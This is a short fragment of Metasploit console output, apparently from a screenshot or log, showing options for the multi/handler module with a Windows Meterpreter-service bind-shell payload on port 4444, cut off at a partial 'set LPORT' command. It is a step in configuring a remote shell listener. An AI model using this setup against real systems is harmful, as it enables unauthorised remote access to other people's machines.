 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/metsvc_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LPORT